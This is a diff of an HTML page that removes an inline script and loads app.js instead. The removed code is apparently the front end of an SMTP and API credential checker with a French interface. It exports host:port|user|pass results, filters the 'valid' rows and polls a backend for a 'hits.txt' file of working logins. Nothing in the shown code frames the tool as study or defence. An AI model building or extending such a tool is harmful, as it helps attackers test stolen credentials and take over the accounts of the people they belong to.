-  const rows=type==='valid'?ST[panel].r.filter(r=>r.status==='valid'):ST[panel].r;
-  if(!rows.length){alert('Vide.');return;}
-  dl(rows.map(r=>`${r.host}:${r.port}|${r.user}|${r.pass}|${r.status}|${r.provider||''}|${r.msg}`).join('\n'),`${panel}_${type}.txt`);
-}
-function clr(panel){ST[panel].r=[];renderAll(panel);updSt(panel);}
-
-// Hits
-async function loadHits(){
-  try {
-    const d=await (await fetch(`${BE()}/hits`,{signal:AbortSignal.timeout(5000)})).json();
-    hitsRaw=d.hits||'';
-    document.getElementById('hc').textContent=d.count||0;
-    const b=document.getElementById('hb');
-    if(!hitsRaw.trim()){b.innerHTML='<div class="hempty">Aucun hit</div>';return;}
-    b.innerHTML=hitsRaw.trim().split('\n').reverse().map(l=>`<div class="hline">${esc(l)}</div>`).join('');
-  } catch {}
-}
-async function clearHits(){
-  if(!confirm('Effacer hits.txt ?')) return;
-  try{await fetch(`${BE()}/hits/clear`,{signal:AbortSignal.timeout(3000)});hitsRaw='';document.getElementById('hc').textContent='0';document.getElementById('hb').innerHTML='<div class="hempty">Aucun hit</div>';}catch{}
-}
-function dlHits(){if(!hitsRaw.trim()){alert('Vide.');return;}dl(hitsRaw,`hits_${Date.now()}.txt`);}
-
-// Utils
-function dl(txt,name){const a=document.createElement('a');a.href=URL.createObjectURL(new Blob([txt],{type:'text/plain'}));a.download=name;a.click();}
-function esc(s){return String(s).replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;');}
-
-document.addEventListener('keydown',e=>{if(e.ctrlKey&&e.key==='Enter'){if(!ST.api.running)togglePanel('api');if(!ST.smtp.running)togglePanel('smtp');}});
-window.addEventListener('load',()=>{checkBE();loadConfig();loadHits();setInterval(checkBE,10000);setInterval(loadHits,5000);});
-</script>
-
+    <script src="app.js"></script>
 </body>
 </html>
